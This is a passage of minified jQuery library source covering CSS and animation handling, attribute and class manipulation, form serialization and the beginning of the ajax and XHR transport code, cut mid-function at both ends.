r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=Te(e),s="border-box"===d.css(e,"boxSizing",!1,o);if(0>=i||null==i){if(i=Ce(e,t,o),(0>i||null==i)&&(i=e.style[t]),be.test(i))return i;r=s&&(c.boxSizingReliable()||i===e.style[t]),i=parseFloat(i)||0}return i+He(e,t,n||(s?"border":"content"),r,o)+"px"}function Fe(e,t){for(var n,r,i,o=[],s=0,a=e.length;a>s;s++)r=e[s],r.style&&(o[s]=R.get(r,"olddisplay"),n=r.style.display,t?(o[s]||"none"!==n||(r.style.display=""),""===r.style.display&&z(r)&&(o[s]=R.access(r,"olddisplay",xe(r.nodeName)))):(i=z(r),"none"===n&&i||R.set(r,"olddisplay",i?n:d.css(r,"display"))));for(s=0;a>s;s++)r=e[s],r.style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?o[s]||"":"none"));return e}d.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ce(e,"opacity");return""===n?"1":n}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,s,a=d.camelCase(t),u=e.style;return t=d.cssProps[a]||(d.cssProps[a]=Le(u,a)),s=d.cssHooks[t]||d.cssHooks[a],void 0===n?s&&"get"in s&&void 0!==(i=s.get(e,!1,r))?i:u[t]:(o=typeof n,"string"===o&&(i=Se.exec(n))&&(n=(i[1]+1)*i[2]+parseFloat(d.css(e,t)),o="number"),null!=n&&n===n&&("number"!==o||d.cssNumber[a]||(n+="px"),c.clearCloneStyle||""!==n||0!==t.indexOf("background")||(u[t]="inherit"),s&&"set"in s&&void 0===(n=s.set(e,n,r))||(u[t]=n)),void 0)}},css:function(e,t,n,r){var i,o,s,a=d.camelCase(t);return t=d.cssProps[a]||(d.cssProps[a]=Le(e.style,a)),s=d.cssHooks[t]||d.cssHooks[a],s&&"get"in s&&(i=s.get(e,!0,n)),void 0===i&&(i=Ce(e,t,r)),"normal"===i&&t in je&&(i=je[t]),""===n||n?(o=parseFloat(i),n===!0||d.isNumeric(o)?o||0:i):i}}),d.each(["height","width"],function(e,t){d.cssHooks[t]={get:function(e,n,r){return n?Ne.test(d.css(e,"display"))&&0===e.offsetWidth?d.swap(e,De,function(){return Oe(e,t,r)}):Oe(e,t,r):void 0},set:function(e,n,r){var i=r&&Te(e);return qe(e,n,r?He(e,t,r,"border-box"===d.css(e,"boxSizing",!1,i),i):0)}}}),d.cssHooks.marginRight=ke(c.reliableMarginRight,function(e,t){return t?d.swap(e,{display:"inline-block"},Ce,[e,"marginRight"]):void 0}),d.each({margin:"",padding:"",border:"Width"},function(e,t){d.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];4>r;r++)i[e+_[r]+t]=o[r]||o[r-2]||o[0];return i}},we.test(e)||(d.cssHooks[e+t].set=qe)}),d.fn.extend({css:function(e,t){return F(this,function(e,t,n){var r,i,o={},s=0;if(d.isArray(t)){for(r=Te(e),i=t.length;i>s;s++)o[t[s]]=d.css(e,t[s],!1,r);return o}return void 0!==n?d.style(e,t,n):d.css(e,t)},e,t,arguments.length>1)},show:function(){return Fe(this,!0)},hide:function(){return Fe(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){z(this)?d(this).show():d(this).hide()})}});function Pe(e,t,n,r,i){return new Pe.prototype.init(e,t,n,r,i)}d.Tween=Pe,Pe.prototype={constructor:Pe,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(d.cssNumber[n]?"":"px")},cur:function(){var e=Pe.propHooks[this.prop];return e&&e.get?e.get(this):Pe.propHooks._default.get(this)},run:function(e){var t,n=Pe.propHooks[this.prop];return this.pos=t=this.options.duration?d.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Pe.propHooks._default.set(this),this}},Pe.prototype.init.prototype=Pe.prototype,Pe.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=d.css(e.elem,e.prop,""),t&&"auto"!==t?t:0):e.elem[e.prop]},set:function(e){d.fx.step[e.prop]?d.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[d.cssProps[e.prop]]||d.cssHooks[e.prop])?d.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},Pe.propHooks.scrollTop=Pe.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},d.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},d.fx=Pe.prototype.init,d.fx.step={};var Re,Me,We=/^(?:toggle|show|hide)$/,$e=new RegExp("^(?:([+-])=|)("+B+")([a-z%]*)$","i"),Ie=/queueHooks$/,Be=[Ve],_e={"*":[function(e,t){var n=this.createTween(e,t),r=n.cur(),i=$e.exec(t),o=i&&i[3]||(d.cssNumber[e]?"":"px"),s=(d.cssNumber[e]||"px"!==o&&+r)&&$e.exec(d.css(n.elem,e)),a=1,u=20;if(s&&s[3]!==o){o=o||s[3],i=i||[],s=+r||1;do a=a||".5",s/=a,d.style(n.elem,e,s+o);while(a!==(a=n.cur()/r)&&1!==a&&--u)}return i&&(s=n.start=+s||+r||0,n.unit=o,n.end=i[1]?s+(i[1]+1)*i[2]:+i[2]),n}]};function ze(){return setTimeout(function(){Re=void 0}),Re=d.now()}function Xe(e,t){var n,r=0,i={height:e};for(t=t?1:0;4>r;r+=2-t)n=_[r],i["margin"+n]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function Ue(e,t,n){for(var r,i=(_e[t]||[]).concat(_e["*"]),o=0,s=i.length;s>o;o++)if(r=i[o].call(n,t,e))return r}function Ve(e,t,n){var r,i,o,s,a,u,l,c,f=this,p={},h=e.style,g=e.nodeType&&z(e),m=R.get(e,"fxshow");n.queue||(a=d._queueHooks(e,"fx"),null==a.unqueued&&(a.unqueued=0,u=a.empty.fire,a.empty.fire=function(){a.unqueued||u()}),a.unqueued++,f.always(function(){f.always(function(){a.unqueued--,d.queue(e,"fx").length||a.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],l=d.css(e,"display"),c="none"===l?R.get(e,"olddisplay")||xe(e.nodeName):l,"inline"===c&&"none"===d.css(e,"float")&&(h.display="inline-block")),n.overflow&&(h.overflow="hidden",f.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]}));for(r in t)if(i=t[r],We.exec(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!m||void 0===m[r])continue;g=!0}p[r]=m&&m[r]||d.style(e,r)}else l=void 0;if(d.isEmptyObject(p))"inline"===("none"===l?xe(e.nodeName):l)&&(h.display=l);else{m?"hidden"in m&&(g=m.hidden):m=R.access(e,"fxshow",{}),o&&(m.hidden=!g),g?d(e).show():f.done(function(){d(e).hide()}),f.done(function(){var t;R.remove(e,"fxshow");for(t in p)d.style(e,t,p[t])});for(r in p)s=Ue(g?m[r]:0,r,f),r in m||(m[r]=s.start,g&&(s.end=s.start,s.start="width"===r||"height"===r?1:0))}}function Ye(e,t){var n,r,i,o,s;for(n in e)if(r=d.camelCase(n),i=t[r],o=e[n],d.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),s=d.cssHooks[r],s&&"expand"in s){o=s.expand(o),delete e[r];for(n in o)n in e||(e[n]=o[n],t[n]=i)}else t[r]=i}function Ge(e,t,n){var r,i,o=0,s=Be.length,a=d.Deferred().always(function(){delete u.elem}),u=function(){if(i)return!1;for(var t=Re||ze(),n=Math.max(0,l.startTime+l.duration-t),r=n/l.duration||0,o=1-r,s=0,u=l.tweens.length;u>s;s++)l.tweens[s].run(o);return a.notifyWith(e,[l,o,n]),1>o&&u?n:(a.resolveWith(e,[l]),!1)},l=a.promise({elem:e,props:d.extend({},t),opts:d.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:Re||ze(),duration:n.duration,tweens:[],createTween:function(t,n){var r=d.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i)return this;for(i=!0;r>n;n++)l.tweens[n].run(1);return t?a.resolveWith(e,[l,t]):a.rejectWith(e,[l,t]),this}}),c=l.props;for(Ye(c,l.opts.specialEasing);s>o;o++)if(r=Be[o].call(l,e,c,l.opts))return r;return d.map(c,Ue,l),d.isFunction(l.opts.start)&&l.opts.start.call(e,l),d.fx.timer(d.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always)}d.Animation=d.extend(Ge,{tweener:function(e,t){d.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");for(var n,r=0,i=e.length;i>r;r++)n=e[r],_e[n]=_e[n]||[],_e[n].unshift(t)},prefilter:function(e,t){t?Be.unshift(e):Be.push(e)}}),d.speed=function(e,t,n){var r=e&&"object"==typeof e?d.extend({},e):{complete:n||!n&&t||d.isFunction(e)&&e,duration:e,easing:n&&t||t&&!d.isFunction(t)&&t};return r.duration=d.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in d.fx.speeds?d.fx.speeds[r.duration]:d.fx.speeds._default,(null==r.queue||r.queue===!0)&&(r.queue="fx"),r.old=r.complete,r.complete=function(){d.isFunction(r.old)&&r.old.call(this),r.queue&&d.dequeue(this,r.queue)},r},d.fn.extend({fadeTo:function(e,t,n,r){return this.filter(z).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=d.isEmptyObject(e),o=d.speed(t,n,r),s=function(){var t=Ge(this,d.extend({},e),o);(i||R.get(this,"finish"))&&t.stop(!0)};return s.finish=s,i||o.queue===!1?this.each(s):this.queue(o.queue,s)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,i=null!=e&&e+"queueHooks",o=d.timers,s=R.get(this);if(i)s[i]&&s[i].stop&&r(s[i]);else for(i in s)s[i]&&s[i].stop&&Ie.test(i)&&r(s[i]);for(i=o.length;i--;)o[i].elem!==this||null!=e&&o[i].queue!==e||(o[i].anim.stop(n),t=!1,o.splice(i,1));(t||!n)&&d.dequeue(this,e)})},finish:function(e){return e!==!1&&(e=e||"fx"),this.each(function(){var t,n=R.get(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=d.timers,s=r?r.length:0;for(n.finish=!0,d.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;s>t;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),d.each(["toggle","show","hide"],function(e,t){var n=d.fn[t];d.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(Xe(t,!0),e,r,i)}}),d.each({slideDown:Xe("show"),slideUp:Xe("hide"),slideToggle:Xe("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){d.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),d.timers=[],d.fx.tick=function(){var e,t=0,n=d.timers;for(Re=d.now();t<n.length;t++)e=n[t],e()||n[t]!==e||n.splice(t--,1);n.length||d.fx.stop(),Re=void 0},d.fx.timer=function(e){d.timers.push(e),e()?d.fx.start():d.timers.pop()},d.fx.interval=13,d.fx.start=function(){Me||(Me=setInterval(d.fx.tick,d.fx.interval))},d.fx.stop=function(){clearInterval(Me),Me=null},d.fx.speeds={slow:600,fast:200,_default:400},d.fn.delay=function(e,t){return e=d.fx?d.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},function(){var e=f.createElement("input"),t=f.createElement("select"),n=t.appendChild(f.createElement("option"));e.type="checkbox",c.checkOn=""!==e.value,c.optSelected=n.selected,t.disabled=!0,c.optDisabled=!n.disabled,e=f.createElement("input"),e.value="t",e.type="radio",c.radioValue="t"===e.value}();var Qe,Je,Ke=d.expr.attrHandle;d.fn.extend({attr:function(e,t){return F(this,d.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){d.removeAttr(this,e)})}}),d.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(e&&3!==o&&8!==o&&2!==o)return typeof e.getAttribute===U?d.prop(e,t,n):(1===o&&d.isXMLDoc(e)||(t=t.toLowerCase(),r=d.attrHooks[t]||(d.expr.match.bool.test(t)?Je:Qe)),void 0===n?r&&"get"in r&&null!==(i=r.get(e,t))?i:(i=d.find.attr(e,t),
null==i?void 0:i):null!==n?r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:(e.setAttribute(t,n+""),n):void d.removeAttr(e,t))},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(A);if(o&&1===e.nodeType)while(n=o[i++])r=d.propFix[n]||n,d.expr.match.bool.test(n)&&(e[r]=!1),e.removeAttribute(n)},attrHooks:{type:{set:function(e,t){if(!c.radioValue&&"radio"===t&&d.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}}}),Je={set:function(e,t,n){return t===!1?d.removeAttr(e,n):e.setAttribute(n,n),n}},d.each(d.expr.match.bool.source.match(/\w+/g),function(e,t){var n=Ke[t]||d.find.attr;Ke[t]=function(e,t,r){var i,o;return r||(o=Ke[t],Ke[t]=i,i=null!=n(e,t,r)?t.toLowerCase():null,Ke[t]=o),i}});var Ze=/^(?:input|select|textarea|button)$/i;d.fn.extend({prop:function(e,t){return F(this,d.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[d.propFix[e]||e]})}}),d.extend({propFix:{"for":"htmlFor","class":"className"},prop:function(e,t,n){var r,i,o,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s)return o=1!==s||!d.isXMLDoc(e),o&&(t=d.propFix[t]||t,i=d.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){return e.hasAttribute("tabindex")||Ze.test(e.nodeName)||e.href?e.tabIndex:-1}}}}),c.optSelected||(d.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null}}),d.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){d.propFix[this.toLowerCase()]=this});var et=/[\t\r\n\f]/g;d.fn.extend({addClass:function(e){var t,n,r,i,o,s,a="string"==typeof e&&e,u=0,l=this.length;if(d.isFunction(e))return this.each(function(t){d(this).addClass(e.call(this,t,this.className))});if(a)for(t=(e||"").match(A)||[];l>u;u++)if(n=this[u],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(et," "):" ")){o=0;while(i=t[o++])r.indexOf(" "+i+" ")<0&&(r+=i+" ");s=d.trim(r),n.className!==s&&(n.className=s)}return this},removeClass:function(e){var t,n,r,i,o,s,a=0===arguments.length||"string"==typeof e&&e,u=0,l=this.length;if(d.isFunction(e))return this.each(function(t){d(this).removeClass(e.call(this,t,this.className))});if(a)for(t=(e||"").match(A)||[];l>u;u++)if(n=this[u],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(et," "):"")){o=0;while(i=t[o++])while(r.indexOf(" "+i+" ")>=0)r=r.replace(" "+i+" "," ");s=e?d.trim(r):"",n.className!==s&&(n.className=s)}return this},toggleClass:function(e,t){var n=typeof e;return"boolean"==typeof t&&"string"===n?t?this.addClass(e):this.removeClass(e):this.each(d.isFunction(e)?function(n){d(this).toggleClass(e.call(this,n,this.className,t),t)}:function(){if("string"===n){var t,r=0,i=d(this),o=e.match(A)||[];while(t=o[r++])i.hasClass(t)?i.removeClass(t):i.addClass(t)}else(n===U||"boolean"===n)&&(this.className&&R.set(this,"__className__",this.className),this.className=this.className||e===!1?"":R.get(this,"__className__")||"")})},hasClass:function(e){for(var t=" "+e+" ",n=0,r=this.length;r>n;n++)if(1===this[n].nodeType&&(" "+this[n].className+" ").replace(et," ").indexOf(t)>=0)return!0;return!1}});var tt=/\r/g;d.fn.extend({val:function(e){var t,n,r,i=this[0];{if(arguments.length)return r=d.isFunction(e),this.each(function(n){var i;1===this.nodeType&&(i=r?e.call(this,n,d(this).val()):e,null==i?i="":"number"==typeof i?i+="":d.isArray(i)&&(i=d.map(i,function(e){return null==e?"":e+""})),t=d.valHooks[this.type]||d.valHooks[this.nodeName.toLowerCase()],t&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))});if(i)return t=d.valHooks[i.type]||d.valHooks[i.nodeName.toLowerCase()],t&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:(n=i.value,"string"==typeof n?n.replace(tt,""):null==n?"":n)}}}),d.extend({valHooks:{option:{get:function(e){var t=d.find.attr(e,"value");return null!=t?t:d.trim(d.text(e))}},select:{get:function(e){for(var t,n,r=e.options,i=e.selectedIndex,o="select-one"===e.type||0>i,s=o?null:[],a=o?i+1:r.length,u=0>i?a:o?i:0;a>u;u++)if(n=r[u],!(!n.selected&&u!==i||(c.optDisabled?n.disabled:null!==n.getAttribute("disabled"))||n.parentNode.disabled&&d.nodeName(n.parentNode,"optgroup"))){if(t=d(n).val(),o)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=d.makeArray(t),s=i.length;while(s--)r=i[s],(r.selected=d.inArray(r.value,o)>=0)&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),d.each(["radio","checkbox"],function(){d.valHooks[this]={set:function(e,t){return d.isArray(t)?e.checked=d.inArray(d(e).val(),t)>=0:void 0}},c.checkOn||(d.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),d.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){d.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),d.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}});var nt=d.now(),rt=/\?/;d.parseJSON=function(e){return JSON.parse(e+"")},d.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{n=new DOMParser,t=n.parseFromString(e,"text/xml")}catch(r){t=void 0}return(!t||t.getElementsByTagName("parsererror").length)&&d.error("Invalid XML: "+e),t};var it=/#.*$/,ot=/([?&])_=[^&]*/,st=/^(.*?):[ \t]*([^\r\n]*)$/gm,at=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,ut=/^(?:GET|HEAD)$/,lt=/^\/\//,ct=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,ft={},pt={},dt="*/".concat("*"),ht=e.location.href,gt=ct.exec(ht.toLowerCase())||[];function mt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(A)||[];if(d.isFunction(n))while(r=o[i++])"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function vt(e,t,n,r){var i={},o=e===pt;function s(a){var u;return i[a]=!0,d.each(e[a]||[],function(e,a){var l=a(t,n,r);return"string"!=typeof l||o||i[l]?o?!(u=l):void 0:(t.dataTypes.unshift(l),s(l),!1)}),u}return s(t.dataTypes[0])||!i["*"]&&s("*")}function yt(e,t){var n,r,i=d.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&d.extend(!0,e,r),e}function xt(e,t,n){var r,i,o,s,a=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in a)if(a[i]&&a[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}s||(s=i)}o=o||s}return o?(o!==u[0]&&u.unshift(o),n[o]):void 0}function wt(e,t,n,r){var i,o,s,a,u,l={},c=e.dataTypes.slice();if(c[1])for(s in e.converters)l[s.toLowerCase()]=e.converters[s];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(s=l[u+" "+o]||l["* "+o],!s)for(i in l)if(a=i.split(" "),a[1]===o&&(s=l[u+" "+a[0]]||l["* "+a[0]])){s===!0?s=l[i]:l[i]!==!0&&(o=a[0],c.unshift(a[1]));break}if(s!==!0)if(s&&e["throws"])t=s(t);else try{t=s(t)}catch(f){return{state:"parsererror",error:s?f:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}d.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:ht,type:"GET",isLocal:at.test(gt[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":dt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":d.parseJSON,"text xml":d.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?yt(yt(e,d.ajaxSettings),t):yt(d.ajaxSettings,e)},ajaxPrefilter:mt(ft),ajaxTransport:mt(pt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var n,r,i,o,s,a,u,l,c=d.ajaxSetup({},t),f=c.context||c,p=c.context&&(f.nodeType||f.jquery)?d(f):d.event,h=d.Deferred(),g=d.Callbacks("once memory"),m=c.statusCode||{},v={},y={},x=0,w="canceled",b={readyState:0,getResponseHeader:function(e){var t;if(2===x){if(!o){o={};while(t=st.exec(i))o[t[1].toLowerCase()]=t[2]}t=o[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===x?i:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return x||(e=y[n]=y[n]||e,v[e]=t),this},overrideMimeType:function(e){return x||(c.mimeType=e),this},statusCode:function(e){var t;if(e)if(2>x)for(t in e)m[t]=[m[t],e[t]];else b.always(e[b.status]);return this},abort:function(e){var t=e||w;return n&&n.abort(t),C(0,t),this}};if(h.promise(b).complete=g.add,b.success=b.done,b.error=b.fail,c.url=((e||c.url||ht)+"").replace(it,"").replace(lt,gt[1]+"//"),c.type=t.method||t.type||c.method||c.type,c.dataTypes=d.trim(c.dataType||"*").toLowerCase().match(A)||[""],null==c.crossDomain&&(a=ct.exec(c.url.toLowerCase()),c.crossDomain=!(!a||a[1]===gt[1]&&a[2]===gt[2]&&(a[3]||("http:"===a[1]?"80":"443"))===(gt[3]||("http:"===gt[1]?"80":"443")))),c.data&&c.processData&&"string"!=typeof c.data&&(c.data=d.param(c.data,c.traditional)),vt(ft,c,t,b),2===x)return b;u=d.event&&c.global,u&&0===d.active++&&d.event.trigger("ajaxStart"),c.type=c.type.toUpperCase(),c.hasContent=!ut.test(c.type),r=c.url,c.hasContent||(c.data&&(r=c.url+=(rt.test(r)?"&":"?")+c.data,delete c.data),c.cache===!1&&(c.url=ot.test(r)?r.replace(ot,"$1_="+nt++):r+(rt.test(r)?"&":"?")+"_="+nt++)),c.ifModified&&(d.lastModified[r]&&b.setRequestHeader("If-Modified-Since",d.lastModified[r]),d.etag[r]&&b.setRequestHeader("If-None-Match",d.etag[r])),(c.data&&c.hasContent&&c.contentType!==!1||t.contentType)&&b.setRequestHeader("Content-Type",c.contentType),b.setRequestHeader("Accept",c.dataTypes[0]&&c.accepts[c.dataTypes[0]]?c.accepts[c.dataTypes[0]]+("*"!==c.dataTypes[0]?", "+dt+"; q=0.01":""):c.accepts["*"]);for(l in c.headers)b.setRequestHeader(l,c.headers[l]);if(c.beforeSend&&(c.beforeSend.call(f,b,c)===!1||2===x))return b.abort();w="abort";for(l in{success:1,error:1,complete:1})b[l](c[l]);if(n=vt(pt,c,t,b)){b.readyState=1,u&&p.trigger("ajaxSend",[b,c]),c.async&&c.timeout>0&&(s=setTimeout(function(){b.abort("timeout")},c.timeout));try{x=1,n.send(v,C)}catch(T){if(!(2>x))throw T;C(-1,T)}}else C(-1,"No Transport");function C(e,t,o,a){var l,v,y,w,T,C=t;2!==x&&(x=2,s&&clearTimeout(s),n=void 0,i=a||"",b.readyState=e>0?4:0,l=e>=200&&300>e||304===e,o&&(w=xt(c,b,o)),w=wt(c,w,b,l),l?(c.ifModified&&(T=b.getResponseHeader("Last-Modified"),T&&(d.lastModified[r]=T),T=b.getResponseHeader("etag"),T&&(d.etag[r]=T)),204===e||"HEAD"===c.type?C="nocontent":304===e?C="notmodified":(C=w.state,v=w.data,y=w.error,l=!y)):(y=C,(e||!C)&&(C="error",0>e&&(e=0))),b.status=e,b.statusText=(t||C)+"",l?h.resolveWith(f,[v,C,b]):h.rejectWith(f,[b,C,y]),b.statusCode(m),m=void 0,u&&p.trigger(l?"ajaxSuccess":"ajaxError",[b,c,l?v:y]),g.fireWith(f,[b,C]),u&&(p.trigger("ajaxComplete",[b,c]),--d.active||d.event.trigger("ajaxStop")))}return b},getJSON:function(e,t,n){return d.get(e,t,n,"json")},getScript:function(e,t){return d.get(e,void 0,t,"script")}}),d.each(["get","post"],function(e,t){d[t]=function(e,n,r,i){return d.isFunction(n)&&(i=i||r,r=n,n=void 0),d.ajax({url:e,type:t,dataType:i,data:n,success:r})}}),d._evalUrl=function(e){return d.ajax({url:e,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},d.fn.extend({wrapAll:function(e){var t;return d.isFunction(e)?this.each(function(t){d(this).wrapAll(e.call(this,t))}):(this[0]&&(t=d(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this)},wrapInner:function(e){return this.each(d.isFunction(e)?function(t){d(this).wrapInner(e.call(this,t))}:function(){var t=d(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=d.isFunction(e);return this.each(function(n){d(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){d.nodeName(this,"body")||d(this).replaceWith(this.childNodes)}).end()}}),d.expr.filters.hidden=function(e){return e.offsetWidth<=0&&e.offsetHeight<=0},d.expr.filters.visible=function(e){return!d.expr.filters.hidden(e)};var bt=/%20/g,Tt=/\[\]$/,Ct=/\r?\n/g,kt=/^(?:submit|button|image|reset|file)$/i,Nt=/^(?:input|select|textarea|keygen)/i;function Et(e,t,n,r){var i;if(d.isArray(t))d.each(t,function(t,i){n||Tt.test(e)?r(e,i):Et(e+"["+("object"==typeof i?t:"")+"]",i,n,r)});else if(n||"object"!==d.type(t))r(e,t);else for(i in t)Et(e+"["+i+"]",t[i],n,r)}d.param=function(e,t){var n,r=[],i=function(e,t){t=d.isFunction(t)?t():null==t?"":t,r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(void 0===t&&(t=d.ajaxSettings&&d.ajaxSettings.traditional),d.isArray(e)||e.jquery&&!d.isPlainObject(e))d.each(e,function(){i(this.name,this.value)});else for(n in e)Et(n,e[n],t,i);return r.join("&").replace(bt,"+")},d.fn.extend({serialize:function(){return d.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=d.prop(this,"elements");return e?d.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!d(this).is(":disabled")&&Nt.test(this.nodeName)&&!kt.test(e)&&(this.checked||!X.test(e))}).map(function(e,t){var n=d(this).val();return null==n?null:d.isArray(n)?d.map(n,function(e){return{name:t.name,value:e.replace(Ct,"\r\n")}}):{name:t.name,value:n.replace(Ct,"\r\n")}}).get()}}),d.ajaxSettings.xhr=function(){try{return new XMLHttpRequest}catch(e){}};var St=0,Dt={},jt={0:200,1223:204},At=d.ajaxSettings.xhr();e.attachEvent&&e.attachEvent("onunload",function(){for(var e in Dt)Dt[e]()}),c.cors=!!At&&"withCredentials"in At,c.ajax=At=!!At,d.ajaxTransport(function(e){var t;return c.cors||At&&!e.crossDomain?{send:function(n,r){var i,o=e.xhr(),s=++St;if(o.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(i in e.xhrFields)o[i]=e.xhrFields[i];e.mimeType&&o.overrideMimeType&&o.overrideMimeType(e.mimeType),e.crossDomain||n["X-Requested-With"]||(n["X-Requested-With"]="XMLHttpRequest");for(i in n)o.setRequestHeader(i,n[i]);t=function(e){return function(){t&&(delete 